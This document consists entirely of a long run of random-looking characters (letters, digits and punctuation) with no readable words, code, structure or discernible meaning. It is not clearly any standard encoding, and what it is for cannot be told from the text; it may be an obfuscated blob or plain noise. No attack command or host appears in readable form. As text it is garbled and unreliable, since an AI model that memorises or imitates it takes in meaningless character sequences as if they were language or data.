iT@{Nf}f5X97|RE^5ynE4xsEELSNyukNn;sEJVs%4LW0AqsCdR~irxzwY6fo5k|oqNkeCruwSRWuKYtYF-rz7w+6^I}k]Czk24z^)_n92TAqRYJ2eF5EUrwqFIx1USwt)x4w%JBF4DdzyruzxwwNJ_hk:5yKUAYyxXE~k}Y@+rEd)exX4wBE(:&F6(F4etyDA_6}E|N@h+wswzL|2_L6{f4B5RoWuhDs}D;o4R79}Ox7(YR9_01r1yr/r+I)5}%f4T_NyUL@d:%)yREE)weoK~DdEYs109Ik};X%F_iQ(5/~+2-0uL}iw26pzxOSnA{fLwq_9skU%thrKr(+;Q|r)qO0Jzz0qyUDJW:C+R1r0hp7i}IY]fC_CT(YLty}wJoxKEirCnN(IESO|p{DKUz()}ydu;drB5FDRNzk571}ypFq0FoY%U-}iVKY]CQ:}_FA@wNO@;Q4fO{}SOtXAiqI}o(C6^TrTBrr/Ii:|YDr~/+BuDCf2D-2;q)41QnR/k9;h1I}T%-Jer6XR}Wz6CrBNNCtDYf)pzoX%6k5oTf~4Jii9&K0x--6J_6&-XDNWotFRwyW%RCxY)+@iNFT:uQq~d52T9y0qAJ@h-)rYN}6nI5z6A)D1JFD1)yxThpr6]r/To_XhOuhzxSd5yi@F_{9z_FWf_X::J56iXq-Oi0DAQY}(|-&ysNiR}65f}(5fsdt~{d]C7hIx]4Y]/hY]B1LrtSwdrIrr~1%x%Ru({6y9&J6@}^V{QB}9&KuN(roNfEANoDrye0KDShE]X/5)(in&)K:Qp4%){9wCiIpw12WBCEfAWwiRWi/:(B/5KyEIkzVnKzqry%-wKps)Sh25qU@dCwY+ArprI2(W_hDpE%BN;]R_+r9(Ru2pkXEuIKsWDse5_SV2kkL_WszTF]XU-/XYNW2~|z{u{_4:9Bo^S^65~)9fsi7dRrhD]isL}iwOWFB;A~DJ5k09@@QTT:(wq]Je%xs7FU/;~6J_yxuruI|uu];udWXOqe6I6_dDRdxFw92BNE7K4UpX0+i2-TrzK/~{|XNU;+(e:sp{ns96E%&:U2s&^2C;wOxUfD7&d2q9w+EJQWO;tU]owiC{:R:zTR:hTAXB6AEArwkExn%;-rL~OO~E}rJ9IxF2@pt2Lq;zXTXns:T@6TzQ1w_O1|LB@VF]_1]|:VI+@45OKJQdk-TOnhY&VLiV%Lw7)L0710zywfs~}JousY9WrnVDSu)/RU(W}L:+N;D@UL@E59^SAdE^u]BIIDr0yrFNyr1hFLfR-u(S_s~}Sx|tuSQi5p/9oXhOTrr)%XrL{4{^--(}OYw|1/e_2nNW@%UDK/YU9Yz~(QrUW/r-60E6IFohTLKdD(@JrzoJ@YYBCprx}prOqBr:C%0{Dozwn~rAnnDRF:z0S~4y+LY:7to45XqLt;DLUFK1wK{K/7Dh^p:T&69]u-XEoyRfyf5tt@n]w7/k;QLqA%}qp_Y6Ss+}774TCo1V_X-^]0yh+]qrtW4F0d|%0_52so~f_Xr&Ty5Sy0tKT}sTiCSL^wFs)Bnn@o09fBU)O]D;Dkxxrzpoi]huO)k4r&yWpDrWSdzI0&]DxA^u(~^~(N2J@Yqzkh^Sp%EK6Je:L(9EA]En0sEti}FCYoF5i4_5DI_~rN_1%1_w(NNDS^;4B^/4SF;4LUuFI:zF|-@f5)@Q)&uCFWir1AsF)AsNBUkY)J@;)2K;sYn7w7Qr-:ki7o1%X@1)t]z%fXs|%rx;@f@WEh^ONOEw]W2xpRuyVtE0NO}EC~WS-yk}]O~xkiJy^|z];:e]Sx~U;&y+L-;Ek4JL}}N2yK(+x4J{%fIWyzsI^~WIO7Sonnp:xui-x2rIIIz;ruRrpt9C|ri+Erx+rE9pIW09krhrIiU-^IVyX@p]Lf|LBi^N:}I-+~OUx-Vtk6~r^%pE@BozurBrIr]pxrIWDoy-w9C~A1pzD-hxuwh6nCsLDn(%fx6u~]iz]uKDAEShJLo:iJNi6{O}Kw65wh}e{E(dS^5etRipyT-)J_EYF]w9pF&5^i/n5]/]6zdx@p1Vh~o}L%KQY}-&fs&f{z94^^xf4_|h{11_/;:)/&XAFsh;O(LtF^s&Rx{_{9nCyo/R1Q%%d(y]]~0&RBSB(AU)i~~~ohYN]WWUrBOBp|5^~hi6&BOkEN75SB00Lk1tNe|D)n~uNe+Xo0]]r25ehIpihyS]IOIxCp}]N;BIVxu~UOBEE;92I]Rrpzx;rBVVKFAUdi)~@ppDneT|&AxE:QJqOwY_sq]@u(SCrWxW(RFJhC6}9@^xu^V:-UW-+(JF^d21&n@V(Y+tWWd-OrENO6qti@@6d)7rt)zt6ySOrkJoC/pRL:_{Exi2w9WYety(|D-qRRDrR|d|w9stxur0XBLyIitA~ID4X_JUO;eiJp-rWzntkzs2&4ddf7eIeUD{@FQVx|p||}/IfpYfS+:DQruN@ss0yiyV|pLDUTuNzxkTVoOESh&-hxhR)Knd@s92o-WSoJq^__|6K^%T+w+BDrDk%Yrr9ru]wq:Wr]WR~IrA+YCYwurpEoTIii)6&+Uy]I~6SArIWL-W]ifoBiIIydnNw&&}T_Lu(+9hIVnJ6y;Vd^-XfxUOkd((on+nD:w}t2uJtO:IpCy]Y6V6V5U|tOOt{WY6p:661zduk%Y-+((E)7I6q4DRs&(K)9yY(+E:k@/Rw:X6Yp:F@LsA64I}QU1ROIfQ-(}eVD%Y]&sSrUuy]eeLBxfuuQUxf5|2/%J|@ex6(ox;@472NEt)BiB:6FF6}h^;ks9&oW-O22~hKn_SN]FWz1{Nor~ryrxDuAr|_;IWrexBuIODF6S7&SSDB2VA)5(EV}yyyNz1x4+4uS2tE+N+CILIz9+i){TxW/JSxd]h|kJX+L_Lq{TTTswyyxN|Ni@pBJt;zddKXfwqFRO7R{kRW)xt}ztELfXBLO|XY{Kf9:%Qz%BpsoOkkOL+D:Sz}(d/y5xp1-w2)Kp~11{k:r{EuArLVVF/iO-r(u+kwUEpWspOpFesNwW9TL(-zVNe/S)ouC0WEVhWEV|xhxWd2IoA)6qROOC2EF(URy+Efw(}E_zuu(]DUVpW~szBA4Iewruy|Tqrt(T}{z%WO9dzYK}d@_-EJxV]DWLWxn0koux6CBO]zIrTsJ)6{5:r:-~hxToBk^|+rJ@~^fARpo:(STtYNyQw6|pS6SWrzN0rr^(X-2|9pet{dp9%1k]4ISyyO9X:]7yUIkC;ID|A;es+~DUhkzWOT:uhBOpp2:0nK4SY@u;%xAeN||eDei)A&X0ULO;02r7E|wesI1]FJEkBFooW0Q]y49x))A]nxrExyS2N)pwwYi]~O4(iTu-Yy(NKod0hu]N5ShBxrT4~Wp-Vt/Qryxuuzrht^WR-CokLEWI]rrhhEp-EnL2|:f]tLrB9Eu{zT6&w4pqI~Er]{+_rLIWLruX^xyi}::6p+k(y{4BL-RU6Ry^_w-JC(:|0nDCxe4sC|9IYu+EFU)uu/sdzVfXd-ne~L]wxUrpzxAC}9Oxo)~zrBJik5:JUxd]x@E0dSkVtW];7p~;YDVS9C(6ho;yE]}Bw^YA^nFp_XuC1]i@(Sx{LOukErVB_E4z}4Y1UU]2(f%I5xxxJ~]rhzppf{Y]w6eEe;E@|t^x5S]t^B_B}4S(:U(VT|NT^kpuhXr+XFOr-u_7X;W~9zu-]}D42i_E@]IS(OxxqrrYwWLiSE:/R+UO5t-pIJr-}{EO0w+Y]w]BkU9qu2EU}9@0WSK5KWAt-i(;Oy20VrXERXF~EYQR}WFh6W]hETEOOu@rB_FQ]W_]IUN^0U(J0@zSL_JsR+TSWydFEr{e^}pfwVWrA;JC-k5}En/_wd@K&zsqInrDi}h^(_:DL0YVtBAI2U-r~@DUi}htiL+54Ayqiw4(NQ6o)d@}iksRJxU(Ks+|qWE|I9&]-(eDdFYS&k(;Lnqr~1rqDWVortk]pu}|@DfVFKiytEL}L+A7zD1IYruE:hqtB~WyISxo]oD/FyE-NIrrWr&JJ]]hSYeiA1Rs_p^h0z0C&+BVVO+(-k&dIQ2seeC9//F:(YA(S:qFR}7W2i)6p0r~nwu^;i|W0S(o6w9BL)Dhe@dKQRYUY7ysXA96Q~ki2IDqdC^:UA|(D&t:OKNkh@E1CQDAAKF1i%J7()AYotzr-N]SII5O]rDh}qy]z5AXL5BEE2{k@S&T2r^N-I^60T0d)OY^xp;xYeE29T(7{9|6eQ65rp-KDWVE@R+ko1fDhd5r~w|tpu-]u@|iexw&X%rxt};(-Ou^^tICf9kWVNykO%sROCYx@By/Az(hhR9eytLCFF5Ci6@7|FW]rEkqVO;&2r5C6q|kISD_wz{7^;J+RF9750OANIdkB6q%yrW0Aqu@x:-np:^||K7Xxnsx@t/AE%K%(0;/W%(L&kx]-p2r0So4soIL2rtzhur_qOA7~5;_6VJ0TD0BwIzL@Ax~RL_+~yx}DF)I_^VyTn(y(k0|6-soudfiyr2oL^2}RVNEnpruhk|qxn;E%We6{rw:}KrS|5_()~0^WOVQpuC9i_AxW/|(D~)6KQ//VFhwQLE6w)6-^:y1+k+f5IIF(4+2t}d4w|0iR]F%nTLqDz;rS:@pX+YxS4hrsrtq};x)Eu7T@s_(X(@J]wV}k%TsNtp/]wOS(OT+~_DrAE}fsQU~dB}d5xwptf9oNp}J)%RY/r1^s^:@(^rX:SROXeWE5}FeCe^CdVL2:d9o06zO__V+]U:/okE+Ny:&r5Fdnt1{5Y/tSQ%xi1QEnOe%eS]55^K(SCQOXxErnyWuf~OI~_qN{Dwik%LnDdV%D01zi5XUx4oJfn-hhq~2E90J:Fh4Ud_u}X]+qKrUIxIptWCVKk(F&)ND@NRF4Weq&-iu|TDR~O@y}For~dno~Xh]qWi-0CS-@n@DCn1RVwkEk1D}26|+TqtrshhfpydEu0ALr|JOA1oSEr2BrEFBEw%fS5QS0:^+9x@+@p{RV7-O&O1JIW;Eri_N}okN9Od~sLBRE2}Lr{iD9I7J@EiBrWCh]-2OBW:fE49Js4%+V2y]@w~Ukr5Iq(;B|qCixw&uDxCqC|uoVuI+/Q}:ryAk(UhKefhKDf%C)A-EUUe^QN-fTh6(Ah/U_]}%Cf@T_U/TsUIeXUkq&]d25E{eTUs(%(2i9Us7%I+E-rOEBh+_)u_q:pOkEp%LSxu{JUq9e6uC7(0T%]WK|Nn+5h(;Aut~dVw@trwQ_NBdiyeJdIYu5]rU{yYL5pYuN(e:Ffn5hIxY:-LNBhYLK~Yk~uB|9u-5@N%iU+Okq]Th&yhsWWh/+Ayt((htLY]ruUp;nf4OEUN~w]N}9IxEnxkd^pt|pruY/fp1BfErBu%|Ci9KqY9B:(u9|yx%fIrQi~}f|h}{CIDU7EwhK-V~Errdh({hhhd49-^+s;ruzhd:p&/6-%-pr:IUw^CUNowx)^uxqUVz|i]]1IRr~p-xdrIp6BJ)o@SNw9}U7I4p5%qkhVrr|^ppCNo&7J~rRyIps-VtwVWUXIhWS|WpCiWtzRSIuWsETArCz}irXfrhrBsURC9U_)hCz{k~fu-]5}&|Wh4&{:EEL22Iqq-dU-VCJW|7BNuCCB&|YYot^~W|&q]zz)ox4xrue9S|Uow]&Kny]ihCsBoBeoO+]1~r;X9Vxt@]t^9Sr6Jf(WVrWAhr7ssS+{ASVYifX_2f^s0fO%-6u~JSUDh6U+-6Unpr--BS6pJpXA^z;V|SSCIUwy]i+^C9+yx&E4|z)-AiNO&xCwDEy%q/}n5oD0}oreE%]@TqoRnD0]+E9EUqsu+:iLQRU|sorrh{wdFLp+|xVCUhV-;JE:{V]|1ErI5{WT9J&X5Uu)whT}S^-}_U~tY:WVyLT9Rx-16I^r]J6+urU(OpSe^d9@p}hryD~rYrECDQOo4JI]1z~-ydS&J]np_OoQVBUprK~BV6hAz~s10h@+Y}@L^U^W9W9USUT)]E}:IIBdS~-u:L2)Iq:zqqU9e0R^S^|;^:iY:zUz5TkK]O67QRu7;BrkUFrkhk96D0-](hJ_S^]T0x~L|(r+t{We7VBwNWunw_-+}SswqLr1Ni~NoLniR+}BFkkf1qp{e0~{OLE2:W99h_7{5]2iAJJ(Yo}^YVQ^AKTIu+-Ei]d+Tzhk7-oSx7x:7kF+xNfx]o6pB/tS6/@^;t0W~w5rx&r]WJ0pRkTue(h]eYrh%^QERoU~eh^^hr+Srx%uE9(f5&Jf6C{SVz(-EO];UNqd6dUI^qfkUzXJkT);6kd^6EOAS5^kdqErdNsO)XdVCfhEuIFIx+Tr6;fExzBVuYz]i+rqX4~kFN|BO~uOu;)rwi0xqA&Ox2rfKA(:^s}S@u5kqe9kB)U:qxfIeU~NR-{Os/9r;^zit5N+f2{iwkkYqU)yI+^xIfE:2+uuTs|+Jt+YNR~fJ76:7SU-hh;:]2pUQ0_Y7;ii&0QILEy|/rYDWY)5DC_QWy-oqCRuKtD6}+_tE:~)::UDz]2KU|6-^)9Th]5r^rV:hrRoIrU4A:CUVyJ4]BkOs:4D^:1(::49KkB^kfQKweiqrk:SUSSpI5tQD67d4uNnIWXXJS0SueFQC^%D|5dqOVsChp+0rrNxpSQ%dri@DBQQdJ77u9}WtIf_qqr&~FJTB51_-J2~|rRTD2-]kYJ%9NqK:5/4d5}}+r6Brq2S:L]q-L]_WL+Bk(4rh(DTtt6RTIREtIIAiW;JoLf_9Ot-p:790Ld}d+OVJ|T&1]&dhhRUr:A9x^u%z-p6n+W/ndDzrhJ}qL{-C_@h9:oX~LQ]kVFt@LT}w/n:^TIh)I~OE{zXu6qF~~&EFB5S}pr~AT1VCW9q(@okq%o/@]r9-ks~QI66BSrrJyxJ^KKs:{wU2;n~TO1)O_DoeSI~{^K)CqiTFU4)@r|f@:oR_ksrxhWT2R0E1LzQ4x5h}YO&++txzV{wzFtxe@1wJO:hSTzp2Lr9dzotuO)EILtkWBrw{;r6+IB-}YKW2VKE^Y1+sSIwSFzrykpxKn}ny-:J:WV;VkAOq::ztxkI%Q:z1@nS|kBY1k5DJor9w:D]+^RX;^DW(SwAJ_Rr-IutthVKqTz4(K{iYEu)ezrrfSDWzBWYB6ID+OrqfxRdC{h/+_iFNV)odQ@7KSr~_K7{r1W:%i)r|Aeq|_Qhf}DuRd9TLn9LL1}x/QhJ1L&hY(qR1%Q_yWYx/rET2U+]Otk|r6pRwd&^7&X6Vt:trU6pB~|E~}Jq_f_St]rDJwfrWAUDxdyCu+4:T+rXxQi|x%JIrxSrA{Tp&r7NYd09]OI:4zd-wR%;:UY(R9fRI6065ttJd;ARde_FL({Y;wXp+^nrQTp4E:^qW]7x_)KDewFrx@%+(N7uFE:Ri~y:QOKrrr(wzQIhh19f:SsE&@wLR}RLux)rui@wELqWY-04k^Yf|FtWe;5(wIIuu&W:%wTE7p&dw~4B6)IRRfA-N~4ENAeVt%Jk_FR6q%)E7;4wW7}X/T;_0;:%T(O_(0I:5qOVztpO{qn~tWE&RpF^sBFF9xR~yD|(rrEY)kNh)LKi(|4-rSz){]dhLrKSLf)fk]SDD]Iw4^r7prY;0~rfp:pFI6rQnt4~5y^}BkBoQ:n}+DR~US)Q5yQK|4+JDFyN)+02tyuTIXe;zE;k}&TkDuN/VVnOWUBd4UeT-ewOFrzD{CD|prdr(+FCtWQ6tuz90YViC5VILt+C9Ce4~LxYDR_ed41B&F~B2w{}o5reQ5S}qryV+0ef5(~zSA(QJpKYSwDL~rhBD0~4@Xo7}~9)d2h:F0-ez0(/0hVwo0UI{_iWQhC1pITUQOz(Wrfptk|BV04iQ/4^CTK^hdQenJrxeQiI7ipwe]h-^~pwo(6UhOINEENi~{Uro~2UOS5_Y~-xQw9(D:5_Idrh]%D^SOAkySuVWLxpyWDk;1URhxp{1L]{nqr;tBrL1L{@k{CL]{xIyx^Wh]J6eSIW{-LB{opeIAUV%oFf2kT49EL@z4~{XDh;kw&E;IUAtV9E%F~x;9IIw5-|&BrW%Ew-y4|/wiV7|6fq|%~xY4I]4z::69fOV4A)XYf:r6Lx(qJ/oi|qC6WKAtzrOB+Y]S5^}SNWAe;~N^QX6~yO0&~Y/C(O2dDyVL+pK(uUV+owq+N~9tSn&|ruypEAW&&UqI2dT^F01:1FrzQVx{e/tBL0UNAOdyrrwn~eE_LEue6rr~RrxtRrxXY7e0zSek;r&WAx_tdu9pV7AJ:2zX4etu%u;WkUhKhYh^9:xQ5O:~i4e1@EI4wWpn&:%/]99h-skd2Lx%Y4e4T^_x%05)xXhtY+KL_z|15T^_d6_xR|5dNdyEV0xzC1dOF:Atu1qut4W7K:]pYOF:YsWop6n0h|)E|EpOS-OtdVnJ1hek{4SXq@T|y1S~fz&t+U5o0i5huu;~soTBpYTxW&t6^EuhRE^6)EC_AL^^}^~Oy^4FA:r^/]9_-0W_2E%((ouY%EB~/rx/X1X/6KE+koNzNut&NOxIJJsw&x0RDD)/dYJ]qw/rr7Ih;nShRUV-&9NhDBIr;~qhNqprXRBXq(}WJY_E&Q~r&_urBIo@ysU{h]s5;DD2LwxU/VyAANnKh^rrd2;oi5rKC4-NA-U}C/AIe4@EkfKK1C;ohVFQE~I4|+YDu46C(yY({1B24)%dVd-1+U(r&YS7&Y+0S;__UO5YzE5DX]x1if1^ED;r_(EVYtEO6T:VCDTQ}YuDT%yh_p_n__%6t@{_sn/yL0V~R/nxt6Ai))ukTC7n0-x{W4X1{dopFoIr6@uWh^Dut9rkSf)fD07e:NhR&-o]qE~^;T275d@Ve:w(NXpr+WDrIp%Unw4hAW1Tz7D}YyA{TeiKi0e{Qzy/Dk65_^}0^U{LDyD/TL@+n|&(wS]&2rksh}DY@fz6x5NKrrq-r+;:EnDLYX-20neX{p&0{hB7%yK}@2n6d6XtfW{nTDip~~JYN+E/_T9E)J@{~&|):]^7{5AXS~6WfI+{;}4wDpp]OypxpOppO6w]O6zrW%ISUr~WRkIWrx-^J_UCO69CdkpC-T6h:YOJD@55zL&E|rYkCon~|o|eSA]+CB1+p+9tTQxRytkRSEUuLLkz65NzxLhw6(Ukif]z~7)@TSJ9h1d@K@F]D0&x~EVor:exDExur&p9Xe}uIXn%II24{s;/J-nEK6xpD(7;npJ&tCI^)V9E]A-r46D^-yd9e{^AN6~pi+r6Eqx+CqRWSq9]BS(uz2^0V9EURV)U&wr{YE;u4pwAq~h-OzT7DxuF^iO0x]]O|k+NSTT-{(zE0R09+hzqd:;:0T-uWhKFd_;5kx1A6huF:4UL4&;:qstF^@+kSs6T^}6pu5+_T~RoCThf@/Y_s0wsR|(Fx2NDOBRzroRWBVxAC(pi+o{@ISETnIqNRpuWW924n%u6u)fr9Iw0:u|+DrTOOx{EUn9Cup0Ynk]@:]Tn1-p:)Y]x+-p{~KY:~;^B:Wzn~Kq_QkhANw+5-5DxpdixhA_oiJiW((iuRDxuwNk|y6R-DoxrLAIrS;}h0ApDux2t-zkYYzo_Yt/Fpso_ptopt;rrrWL-E{QQDxO|Dr1u(Vy|pnLoyy+iqBW}Eq9eUCh~TAyyyEz1@EO0By66||~NB9L0EQtW0oSB]E4+V;|6_qJ%EQkT^~W0]rAkhVB~0INuzIz+K|o]rfiAdBSApE0_~A&&-Eq+~y^O;rVV|ASYYVVV{W}A}Dk{tV&&Vt@Ai-}pdVJJqKWsf|^wOJhEEz9C5Vi@U@A|IdE+)rQJFJOOJS@^p@R:~U)rAOJ{+qLCyJ^V@sWNYfW)n]pEFDC^hi&ziz-k6fJ(nKxp6q0hJuw9ID~JwuuwF2nokO~;Y|pIrL%(9xYy;BfB0DWi7CCzsL:IqIwEhXyN0oE//pLOy]X}r92)t;Xr+xxrpqK-EkTxshrt-w(f^Lx6T{VAfrkzeRS-By{1^6CINUBp{EF])p2OSI^q|6iiI1~nyx{tUKE5SI:I-~|i_UKhz;]ICO-nE(DW(&IhSz:hyk~iiJU}AA;UXTSAS};:(yzA2WJ(qL5:+AqV6Fo%VAfdDU@Jq}5w:)^^4|96IEzzxrurwqo-OU2rn|ruOihOn&@@V^ukJOdEu-WOyyx7-tVKkTI@5)W+oB(Dh_qSt|w@iewtft+@+R%K^SCR7E^:i]U:{+zrpwWW^EF5F)zp&(25wruu4iE(;LDnJ]&|9ONN{yYuhuqLEI~ETrR46LYKzNuxX{rrr7rWrw0FD0r}NosWrkz~^1pFF}@@D+iXO:1RrWA^9F_BYkYknNEY|SII2-(qtrX~|NUy}+++C5wA1rYXii_{w(+X;/_kSJ06sJuxX&pXRen:_eRNq1CDyI^(kxRRA}J1x|9kBFnD]LCJsQVTi)&LEt+&oz+0n_xJ7qTT@2iC+CN(JdDIVf@Dq;Y+wy0rEiNdESt4V6BU6ptEErr62OyEWD@FIJV0wUFDD|&tqYniq@_]+5i}zf0OT^Rh-JF4Dk]rqpu2u|yIhf}ooo+(Lx~xSDr+TLoD2C%~Jo-xWEkX-W+|9)I2LifOr-|@ru/-EEr7Yw9ENeTR6FY--]Fxiw/r]WhrNDV0E~DqWn)uNpu6D5sCDTLWrY_YQsx5w(S2BxSkpoOrIYO+x%9+x{wXDX+Y@C9qR&R525NERokQFV~^YTt+YtzDeyIR:eU7(~];0Jz+u_6eAQ0CD|7_}CooEEp{-SXzRBW^7:Dnu)@XYQQU|Eqz_N9qKUpDE}FDq/tUud4N/EX|2edIr~o+Lwywz}eI}eNdU-k:krTywVFpfJ:Buy)x4J4dqV(}r-CE|Uk6euLWTi]@65q2zR}{4^q(U-k-;B:w_66r6U-rBo{nrxuFzrxEFChsoIIpTyS-0p;IE]NxJ^u9IR56i2pOCoyUxrNpWNT475eptx-]I+ooWE;/1@9x0O2r91JixzXAke0+62+iw1TC)Y5AI2@;|w7Q)ESWzkk6]16:R;foW1F@hY%6JYuXBEXiWw{~TWuz(i;N2+ENEEufJ6rTI;IOzC7-RW25%C+{VB]UzyS^AJ;6B::25WE5wirz}Q+L/SU~J)KDh%(]N;^Vo)ruu5-+iL600LQB(W4xIRNdJx@Ir-YEw|pSkw~^X2y~60:r-1z4Id/q5Uyp+r|WRihWrC~k%Y(oJLpLWIsStxEkCw;uQ6+AI1(~Dr7uy]uz6u6uI1rDRx-}O/VT@(f%U6uWXw2]doUzuY);r{]iu]_QiwrA2|riIrQ(u1+zh0||St(6%Krr47Ade{4BN(phI2]6xY-kr7kLONKu-kI}/6tiV+zEpRA1TpCrJ6{9Ftfd{R5+Shr16~s;CL-ed~D45V~YqOEJR+B-Wn94iQiq1~+rCk}:BoK2T6CVOzi&UBLA)V:p5EdeDeEi&%]^~Q-+nT-x_/XU^hAKD0@s])+JxyxT4D^&r]qNu97N|-pkEERz7hyDuK|Bd&-V^{_J)Uy(fxDU|_)JDTtIBq{o59+%(-Lzq_t1^T@u6}ODIIIJUt5I_{E+fwuY9~WpTw0:5_p+AWWEW(hX^IpuK%QIr:d;Nr9R:yrkJhe7~|pk6R%+IrEWty{Xkpp)ss0_%DTrI4d:fT9|i%I}1XIk/2/BO+0|^ySNQS_9XEiOJiDRxAwKA(IyzwO~)eBWiCIIrB{@JtX+5f7{1}JD2~x&K7(}KCKeVO^wKuB//Ks:AI6yeOB)]V409:Aw))UALSdodQ;%wr~Q6:EFROxO&JrDRR_zQTVdBTnzhuIBh;R0O~k-:SnBQ5Ntr|&tO&CoQ4o)w&@]x;LhCSNC6OAso|uSW^{@iA{Jn%NVDEkd9xEE]IUY6JDrrqYEu+1usE^/-hSft^(50k:-rzX~A-%Sh&2h6XtF6^O-pk-_L2YS:n)xTh&W(X1WTWhWIW^K9Nw^9LQ2~xSY5n|6UAS}J|TUX(_6S)J~}qEsq(^)6i&1SpNTw&k/4/^q+W~BI:JqQ_{fL9+uuApr:J|XA/%dL&A2-|K7n2repzCELk}|_VFA|-&uQ%i7Rr%4xRQwYTT72};]-wu-R:D-))6KI)Jxt]Jxt&@-Ld}BN6;QOOtU(k{i0skD_SpJp~~2yx&)~;1W-1Ax2%+91yNdD5Irr(DBN^|FiwpinCrFD4I|RJWpr)K1+Vk/W@iYD:TW%9zpkz{_1@r;%o(npCODLL(UDNUTR_~T}Cox]ir)B@BVD+OipLSO6WLLKLko7xuTyy]tJWtSfeFWL2hQ+z6EEV7++&@QzVu_OyITW6{@s}0Y9;Dryt}X]{60qw6SSX0eK;_24Y1t}kU2FQA-/%yS@dVY6Y)NuUU5T/5VEf5wt-T(5+q&{f5-((^&AA@wn--/]NLz{rud5fV)J(UIrN6f}f6frBu}YU6@9U6tSU&E{~&]Y~s6D+oS&rJ2Nu-}KI+hyrJ+6I@z+pWCK(W6krx1q-wLdzwi1ry^A(ww&Ex0irNIiII/OU9n_(y|dEDO|BNXkN{@&r;nKruUxU)FI(po)rFw}I%XwA2QAu2ryWE+Qrx+5rXt(r~6xI{EKru9{+%xtNY;:B_;1](NNB_I-rx01rwSsUf}L(&tWrwWCrrpCpr;Wrwe0u(1/VEFOyxq+-oI((D+Srr;&+%ofA4K0Y9oxA0NNBB(qI5ESu/:^)/7}%h]&k^7/1AyAA&fid4+IW-pr_VA&hOptpEfqs}A(N@-)J@f6hprCKIrL6V)+~Rp(N0NxA^f{DEVttRpf;^A{4Ez9R2p:xu;fNS9NeWI-qrNFW-Nh/SpO^p9+u]UwJ-r0FDYUR9xTeswuqIrRVDrF%&u9o|uex-uwL6hup6E9xT;o%SWL%DuEJ0wpxDr)zqw@ikh7|pk:7O+r+pwDXsYTIDzRADY)srBR2rkkA-WTWsf;09;s9oUTnu&X^S|0}hV6}2wB:rroNoS66+r0Jr&F79]szxrq)^6;QA~h}hIn|oiuxw7:C&B%79&we~]NsCrT|D6Bf]qe:}d:4@U2uV/o:^@xinEoxLKWO]q^u&f@XD0@x^qUAdz-_s}k_s;]UqNA-9VkT{^rzqD&UFqn-|uk+%(CI|UW4IF6C;kk@DBUf4x~:f-&f/nA7~Q^ztoS@E+s6&pWzByOy7uw)E(Ve)JrqrQhT]LrI1KkntSur}RI]%+S~RFr+A]p~%-DRrhWSUOE/pfIt|(]Kz0i+Wr9Luh&Eud&F7z9A;Wp{wJir5LreX+k{~KiQEBpWhrEqQfq]_@xy2NRtK{qWC}&@RY]0U-+zxVWhzSu1&Or~/;Wpo{ufqEJz^~BpK_AWfDIE%(+yf;-(TpB(ou@Cp%BC)EDtYKIyi-+~kYUi6T]XDLrQyK7Q:VnETB}qz)z]zB@^AAwVr&~YtVA^r&9^rLA~@]5-/-2^r_4puDtEzdfq@oi~y(tqs7KBdfJ^y7+Sdkk6h+Nh&42I)LDE:huAo}BhN^TzNShu_Sz((C:Sr^FBxS_S{eJukfzh|zqrxJ-AKItEwz+xE~k+4R&y4@dBxiDrwnDrt|LIF5-Se%VYzrLBFrArxt-ru+^rxiA-|rnEuU1h{KRW1&pO|yV+d;wyN+Ix|UVJd+f^(ipr_4Frx4WSwtVrX7w]JW~rL6+6WoYSwW&Y|YpJYXpN+-1~%f&pNs~Yu2X6YONh0inWA{T^ILwSVddEqu7U/%@q5/qq5Lt6AJ^B42d5/kk2zAA4}qIJKp9tx96dpiTrkO~0WkhBzuuToAR7:-qEwOhoOqsU&-5IdOO06OJxTV+9xzU)CkQVoVkuCVNQV^]74O6ozrqS6O4UsrJO&2uo~utpi;ytrzn|E6yBw+%f]~yS|VSVprdQp9}k:WkB^Sr09B79I5q(WWuRIyF4w69_Shxw6Jfp|2kOEy9uxJ^iurCIItDKIEpKpuWe-JL}&~CQDLediEXwo7|+Uh4orh91:dIS|f;{&BTJ](QUrE/)q2i~ru;s+f;%+qE2J:]A-2/n]fYowp]xn]X%U:7%n:UD:6}RUOtTkprOdqp/^:AF^&{f^w:DdzWK6rNIkzrIB/KF}h&f@iU7;;rWQDruiz1BQ0ryBou^B-W4WfE9SQ6pX_u_7DuLqY:zwiB07~+Cx(|&YRuTW-weJWd0hF}]WoIr{Qrz7h-^hJ|LY0~|7Y:dEo0{-OWyABr~7x]4-LpQVK9w0;UrrpSKTBp;{LE{rOVI@6:{f]-YJETIXQBOw%4F{r|W2LIeN@I{V~ANDzOhzWu+6rO/-FVC6Q0(2Dr]r;:pVYs+oRze]D@6k{)OJuTYWTJK7nsqw@UoC^@O^:n~A;]Xn]Dr^0+//Vd^AY^ud+1;X@kroWKr}dox7Y::^6O_oY9-I@u65x:krRVd4qUxQNDz2oBFRTAfoFK_NE5A|;/%/{QLw2y]LL6:&A~NCs)h-XKOWd^F_Ut_6+2:Ldk_@C_^N2or4n;pr^X(KtVkFDsrr;^IysFfRIF6)]kE17|Fi9-Eu]ArwWdWu)EdI6N_d5Aq1xo(ezQrfFSyV@;BIYLU2%NOCx7yDSXi|5%F4z^xi}|^OWBE~W5EweSD^|-d2ntqffQdR9]xK2Id(+5V|9{AOU/+OX_Nz@~EruTxTNNw]1Y2]QkYTifSST(F]5J-1yY_zydFz}]_Qzs;^Y96Q(CTp}K_AJJ:tODO2x%:4;+;:27EUW+u1B2EAt9u]Xz(rEIx5u+i/Tt6&{xL){LLrrTrxu-rEqODEu~xWBQLw4u)/:1OzV](|5y@uI-UDkoII-DN(CUh4Dk)5xI:r9udrrps{Dt+|e9KCI%1hrwID]B7IN})^EE]DAe6WBdpAJ])TOT%Ar{s)rC6Ci/frU@&y^6py~6LDL~enep|2wrK(rJFVD{++Ekuz];U]6(sr2uIii~LsLeTS~DoD_2S~-iIiE6n}CD{uD_(JEAx(&Y7ASFAD]Q9sE~zwr57ruy95YAo(XW5z:E2]yII]:I~xfV@{-u]Nd}qA]pe@5sBLR@AKR4S5:C}5ALB^~K%LhAzhdJCEV/oAU/;Ir9:iIE})q{}EpXW1r+f(04VQrIerrEsIrKe~0F)@Ff^EI-BpOSzfT::(/K4|:E9CFpS(Ei)&Ld{YIU://uk1;E(90y&DKwfxINwd:&J6uNrhS4t%Nr]]oun{pB|@{y:~E{}7AkY46V-uSry%0rzh%|oOItOf0I+WSr+Woy@u+W7VSnEz{A@qdDrFpt5FnDDw0zdth6%%(T{k_QhsB~6NA^SXFVBh-6&p%dY@6@As~LVETCXJ^~0|(NAf7NOkt)Dqz{UCe+/-DJ|yi1}:eNEBsVuF((DdCfLoioFp:(Y1UqUVWpreJIy/Ett]5A{OXdK@uDx~0-Dq6WDd@6hi;DxA)NeV|iDdSNy